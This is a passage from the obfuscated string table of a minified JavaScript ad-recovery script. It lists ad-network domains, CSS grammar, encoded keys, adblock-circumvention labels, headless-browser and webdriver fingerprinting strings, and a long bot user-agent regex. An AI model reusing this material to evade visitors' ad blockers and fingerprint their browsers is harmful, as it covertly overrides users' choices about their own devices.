lpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','Number\x20of\x20function\x20is\x20expected','`\x20should\x20not\x20contain\x20a\x20prelude','keys','getWriter','toJSON','#adshield','https://bidder.criteo.com/cdb','tokenEnd','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','flux.jp','XMLHttpRequest_statusText','Vertical\x20line\x20is\x20expected','appsflyer.com','fs-','<feature-value-block>+','DOMParser','[restore-rejections]\x20restoreDeferredRejections__adblock','adingo.jp','slot_element_id','domAutomation','decodeValues','Feature','[<length>|<percentage>|auto]{1,4}','ADNXSMediation','trys','Property','omid_message_method','location','localeCompare','<target-counter()>|<target-counters()>|<target-text()>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','ad01','seedtag.com','rlh','permission','data-meta','<length>|<percentage>|auto','trimLeft','electron','TBL','params','[INVENTORY]\x20found\x20visible\x20','closed','translateX(\x20<length-percentage>\x20)','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','osano_','cdn.optimizely.com','getOutOfPage','emit','loaded','HTMLFormElement_action','getAdserverTargeting','<image>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','Not\x20a\x20Declaration\x20node','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','meta[name=\x22as-tester-handler-added\x22]','script_block_check','ChromeDriverw','stpd.cloud','addProperty_','PTZhMEc+UE9vMzdudj94JjFgXTJ0','skipSC','sequentum','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','adapi.inlcorp.com','Failed\x20to\x20detect\x20bot:','dvw','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','gw.geoedge.be','source','nextUntil','randomUUID','../','jkl','218210sydhpp','<\x27align-self\x27>\x20<\x27justify-self\x27>?','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','query','<custom-ident>\x20:\x20<integer>+\x20;','sparteo.com','adnxs.com','usedJSHeapSize','matchMedia','script','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','parseInt','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','before\x20doesn\x27t\x20belong\x20to\x20list','genieesspv.jp','dvmin','SharedStorageWorklet','imprnt-cnt','infinityfree.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','smartyads.com','[data-id^=\x22div-gpt-ad\x22]','ads.blogherads.com','SelectorList','start|center|end|justify','cesoirtv.com','content','a-mo.net','HTMLTemplateElement','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','default','domain\x20switch:\x20ignore','Combinator','https://ap.lijit.com/rtb/bid','Condition','xhr_defer','`\x20should\x20contain\x20a\x20prelude','add','atmedia.hu','originalUrl','imasdk.googleapis.com','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','<single-animation-fill-mode>#','allowInterstitial','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','navigator.webdriver\x20is\x20undefined','lastIndexOf','block|inline|run-in','v7.5.26','HTMLMediaElement','Unexpected\x20end\x20of\x20input','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','concat','root|nearest|self','visible','__gpp','phantomas','baseline|sub|super|<svg-length>','<an-plus-b>|even|odd','<div','__fpjs_d_m','gstatic.com','HTMLAnchorElement_origin','luminance|alpha','write','ad.gt','IdSelector','window','none|[<svg-length>+]#','servenobid.com','function','serif|sans-serif|cursive|fantasy|monospace','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adSlot','reserved2Output','Percentage','[<length-percentage>|<number>|auto]{1,4}','Failed\x20to\x20detect\x20gpt\x20fetch','Window_setInterval','onWhiteSpace','sourceRoot','null','google_ads','protectHtml','aXJycg==','headless_chrome','<line-style>{1,4}','https://consent.edinburghnews.scotsman.com','Number\x20sign\x20is\x20expected','UnicodeRange','as_session_id','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','request_id','atrulePrelude','referrer','pop','crwdcntrl.net','noopener','15561NFfrsF','auto|<string>','dn0qt3r0xannq.cloudfront.net','hash','<mask-layer>#','Terminate\x20-\x20profile\x20not\x20found','Document_querySelector','scorecardresearch.com','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Terminate\x20-\x20not\x20active','rawMessage','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','static-cdn.spot.im','fraudSensorParams','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','statusText','HTMLIFrameElement_contentWindow','skipValidation','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','readable','inventory_id','HTMLImageElement','reject','Condition\x20is\x20expected','marker-start','idSubstring','initInventoryFrame','revert','as_key','sessionId','fromArray','https://content-loader.com','kobe-journal.com','bnh6bg==','appier.net','[object\x20Date]','indexww.com','\x22\x20is\x20not\x20in\x20the\x20set.','Range','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','getLocationFromList','googletag\x20cmd\x20unshift\x20failed\x20:\x20','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','timeZone','strict','valueOf','gpt-adpushup','as_inventory_frame_listener_adder','[id*=\x22','isElementDisplayNoneImportant','skimresources.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','baseURI','before','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','auto|from-font|[under||[left|right]]','Expected\x20','prev_iu_szs',';\x20Secure','j7p.jp','<line-width>{1,4}','kargo-','<\x27border-top-left-radius\x27>','HTMLMetaElement_content','webdriverio','defaultView','layer','scale(\x20[<number>|<percentage>]#{1,2}\x20)','end','none|auto|[<string>\x20<string>]+','postMessage','Window_frames','allowRunInIframe','encodeId','clone','notifications','replaceState','trim','split','sandbox','[restore-rejections]\x20restoreDeferredRejections__nonadblock','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','http://api.dable.io/widgets/','\x22:\x22,\x20','[<layer-name>#|<layer-name>?]','CDO','string','onClickAutoRecovery','ayads.co','http:','none|<custom-ident>','Unexpected\x20combinator','text_ad','compact','<symbol>','clientWidth','aweber.com','refinery89.com','newcastleworld.com','hooked_page','Integer\x20is\x20expected','[class^=\x22div-gpt-ad\x22]','[stretch|repeat|round|space]{1,2}','a.teads.tv','addModule','__driver_unwrapped','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','cmVzZXJ2ZWQySW5wdXQ=','intervalId','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','currentScript','pagead/js/dv3.js','cooktoria.com','closest','Function_toString','adsinteractive','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','firefox','window.parent._df.t','\x20\x20\x20\x20','IVT\x20detection\x20failed','code','dvb','normal|bold|<number\x20[1,1000]>','springserve.com','<angle-percentage>','kayzen.io','as-search-','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','ZGdnbg==','<bg-image>#','larger|smaller','only','normal|reverse|alternate|alternate-reverse','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','themoneytizer.com','[none|<dashed-ident>]#','matched','sourceMap','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','Identifier\x20is\x20expected\x20but\x20function\x20found','gpt-','windowExternal','ups.analytics.yahoo.com','default|none','HTMLIFrameElement','config','none|vertical-to-horizontal','isElementDisplayNone','reportToSentry','window.PluginArray\x20is\x20undefined','none|<single-transition-property>#','nextState','yieldlab.net','HTMLAnchorElement_hostname','extra','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','scroll','https://s.teag.ad-shield.io/2/857374/analytics.js','[<geometry-box>|no-clip]#','writeln','no-cors','normal|[<number>\x20<integer>?]','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','nthChildOf','N3k6eDIxOF1VI05DfW5XYU1Te0w=','tpdads.com','flat','[object\x20Reflect]','botKind','[pack|next]||[definite-first|ordered]','iframe','geoedge.be','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','out_of_page','break','gpt-tdn','normal|compact','https://report.ad-shield.cc/','crios','https://consent.sunderlandecho.com','contents|none','Function\x20name\x20must\x20be\x20`url`','frames','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','ocelot.studio','cancelIdleCallback','body','dable','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','when','preventDefault','isActive','.workers.dev','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','googleads.g.doubleclick.net','shouldStorageWaitForTcf','__as_ready_resolve','origin','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','prependData','fetchParams','ads-partners.coupang.com','Hex\x20digit\x20is\x20expected','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','<html','/filter-fingerprint','adroll.com','snigel-','getTokenStart','<div\x20class=\x22','[auto?\x20[none|<length>]]{1,2}','limit_memory_filter','click','frameElement','nextNonWsCode','values','yieldlove-ad-serving.net','cootlogix.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','<string>|<image>|<custom-ident>','<color>+|none','as_domain','sidead','none|[<shape-box>||<basic-shape>]|<image>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','tel:','deg','<grid-line>\x20[/\x20<grid-line>]{0,3}','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','<box>|border|text','[<length>|<percentage>]{1,4}','none|path(\x20<string>\x20)','[<counter-name>\x20<integer>?]+|none','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','url(','translateZ(\x20<length>\x20)','auto|never|always','getServices','wpsstaticieplsg.b-cdn.net','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','auto|from-font|<length>|<percentage>','String\x20or\x20url()\x20is\x20expected','unsortedForEach','insertBefore','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Element','adscale.de','longestMatch','inmobi.com','privacy-center.org','flat|preserve-3d','index','urlFilter','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','throw','divId','inset?&&<length>{2,4}&&<color>?','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','as_location','div[aria-label=\x22Ads\x22]','detections','[data-ad-client]','<script>','Unknown\x20property','nonzero|evenodd','rotateZ(\x20[<angle>|<zero>]\x20)','matchProperty','Terminate\x20-\x20not\x20apply','adshield-native','match.rundsp.com','none|auto|<percentage>','notebookcheck.com','webkitSpeechGrammar','getComputedStyle','Element_classList','https://consent.programme.tv',';\x20SameSite=Lax','naver','()\x20=>\x20version','transferSize','lax','Ratio','<string>\x20[<integer>|on|off]?','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','alert','visit','enter','pagead2.googlesyndication.com','_parent','otSDKStub','center|start|end|flex-start|flex-end','filter','\x20is\x20not\x20a\x20constructor\x20or\x20null','firefox_etp_enabled','yandex.ru','eval','replace','as-empty-bidder','d15kdpgjg3unno.cloudfront.net','navigator.connection\x20is\x20undefined','$1\x20\x20\x20','wechat','auto|none',';\x20Priority=High','banner_ad','MSG_SYN_URG','getTargetingKeys','Boolean','<wq-name>|<ns-prefix>?\x20\x27*\x27','snigelweb.com','<simple-selector>#','lvb','Analytics.event(','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<keyframes-name>','top|bottom|block-start|block-end|inline-start|inline-end','adngin-','<\x27right\x27>','auto|avoid|avoid-page|avoid-column|avoid-region','log','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<\x27border-width\x27>','memoryLimitThreshold','_ads','XMLHttpRequest_open','Delim\x20\x22','adblock_circumvent_score','buildID','JSON_stringify','stopImmediatePropagation','none|forwards|backwards|both','coupang','.get','No\x20element\x20indexed\x20by\x20','N\x20is\x20expected','create','serviceName','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','parseString','matches','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','CSSStyleDeclaration_getPropertyValue','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','server','unhandled\x20exception','auto|avoid','normal|<length>','/translator','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','auto|none|enabled|disabled','Brackets','querySelectorAll','Event_stopPropagation','cqb','banner-','innerHTML','slotElementId','matchStack','isVisibleNode','<\x27bottom\x27>','<font-stretch-absolute>{1,2}','adhesion','dispatchEvent','toggle','getBoundingClientRect','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','char\x20must\x20be\x20length\x201','players','cookie','fuseplatform.net','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','getSizes','option\x20maxAge\x20is\x20invalid','Unknown\x20context\x20`','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','__as_xhr_processed','do69ll745l27z.cloudfront.net','combo','Identifier\x20is\x20expected','welt.de','startLine','safeframe.googlesyndication.com','[left|right]||[top|bottom]',',\x20height:\x20','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','value','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','shouldHookDomContentLoadedLateListeners','https://tlx.3lift.com/header/auction','title','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','none|strict|content|[[size||inline-size]||layout||style||paint]','[<ident-token>|\x27*\x27]?\x20\x27|\x27','dpcm','__hooked','getName','productSub','tokenCount','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<style-condition>|<style-feature>','https://qa.ad-shield.io','<string>','getUserIds','<percentage>?&&<image>','reduceRight','<\x27top\x27>','webGL','getContext','\x20\x20\x20','Y29rcQ==','getNode','cqw','gemius.pl','ad.doorigo.co.kr','repeat|no-repeat|space|round','media','MediaQuery','ladsp.com','option\x20domain\x20is\x20invalid','dggn','interval','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','<keyframe-block>+','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','textContent','slotRenderEnded','walkContext','<color>\x20<color-stop-length>?','tb|rl|bt|lr','https://consent.northernirelandworld.com','auto|none|preserve-parent-color','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','visible|auto|hidden','equals','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','func','aditude','INTERSTITIAL','script:','ac-','errorTrace','Element_innerHTML','as_adblock','northantstelegraph.co.uk','HTMLElement_innerText','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','computeSourceURL','__gpp\x20not\x20found\x20within\x20timeout','qrscanner.net','DocumentFragment_querySelector','#as_domain','cos(\x20<calc-sum>\x20)','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<noscript>','kind','command','none|proximity|mandatory','http','b3V0cHV0','optable.co','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','relative','1154469BxIupB','fastclick.net','data-freestar-ad','auto|bullets|numbers|words|spell-out|<counter-style-name>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','HTMLLinkElement_as','ids','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','prev_scp','functionBind','XMLHttpRequest','opt/','<combinator>?\x20<complex-real-selector>','isTargetUrl','prependList','div\x20{}','lvmax','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','\x20requestBids.before\x20hook:\x20','_asClickListeners','adContainer','protect','<ident>\x20[\x27.\x27\x20<ident>]*','<\x27inset\x27>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','.end','<\x27top\x27>{1,4}','denied','scrollY','auto|<length>','<declaration-value>?','$cdc_asdjflasutopfhvcZLmcf','outerHeight','MessageEvent','consumeFunctionName','getAttributeNames','intersectionRatio','<image>|<color>','<url>|none','<\x27min-block-size\x27>','isAbsolute','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<single-animation-iteration-count>#','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]',')-token','[<length-percentage>|top|center|bottom]#','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','onmousedown','padding|border','!term','-apple-system|BlinkMacSystemFont','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','none|[fill|fill-opacity|stroke|stroke-opacity]#','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','Unknown\x20at-rule','Unknown\x20type:\x20','<complex-selector>#','options','matrix3d(\x20<number>#{16}\x20)','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','as_handler_set','ot-','normal|strong|moderate|none|reduced','Hex\x20or\x20identifier\x20is\x20expected','cmVzZXJ2ZWQx','as-event-handler-added','urlRegexes','skewY(\x20[<angle>|<zero>]\x20)','leboncoin.fr','stopPropagation','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','insertAdjacentElement','<combinator>?\x20<complex-selector>','auto|isolate','auto|[over|under]&&[right|left]?','pub.doubleverify.com','cp.edl.co.kr','append','scheme','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','isPropagationStopped','stylesheetUrlsToLoadBeforeHooking','Parse\x20error:\x20','hookWindowProperty\x20Error:\x20','<\x27min-height\x27>','[<line-names>?\x20<track-size>]+\x20<line-names>?','https://consent.cesoirtv.com','/iu3','/health-check','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','/static/topics/topics_frame.html','last','compareByGeneratedPositionsDeflated','MatchGraph','applyTo','.constructor','\x22inventories\x22','<geometry-box>#','bmxvYw==','unit','adClosed','<angle>','<paint>','doubleverify.com','mustIncludeStrings','api.adiostech.com','enabled','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','adx.digitalmatter.services','normal|break-word','<time>#','exclusionRules','reserved1','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','decodeId','firstCharOffset','adshield','CAN_content','onerror','4dex.io','fminer','Unexpected\x20syntax\x20\x27','Plus\x20sign','redir','htlad-','tail','addConnectionHandler','permutive.com','compareByGeneratedPositionsDeflatedNoLine','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','phantomjs','umogames.com','most-width|most-height|most-block-size|most-inline-size','integrity','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','show|hide','even','check','invalid\x20url\x20(anchor\x20href\x20set):\x20','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','HTMLTableElement','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','cmVzZXJ2ZWQy','readyState','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','__as_xhr_onload','allow-scripts','description','<single-animation-composition>#','skin_wrapper','exportSnapshot','javascript:','bad-url-token','.start','RegExp','none|[weight||style||small-caps||position]','htlbid.com','[above|below|right|left]?\x20<length>?\x20<image>?','sharethrough.com','<generic>','podname.com','fromSourceMap','option\x20path\x20is\x20invalid','toPrimitive','ay.delivery','<number-zero-one>','allowPrebid','adsafeprotected.com','<bg-position>#','iterator','cdn.adapex.io','https://ads.yieldmo.com/exchange/prebid','Url','[historical-ligatures|no-historical-ligatures]','https://qa.html-load.com','3lift.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','data:','cWJ1dw==','protocol','XMLHttpRequest_status','hsl|hwb|lch|oklch','createElement','<\x27padding-left\x27>','sendXHR','memory','as_window_id','isInRootIframe','unrulymedia.com','casalemedia.com','about:','load','border-box|content-box|margin-box|padding-box','as_apply','ds.uncn.jp','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','https://onetag-sys.com/prebid-request','.setTargeting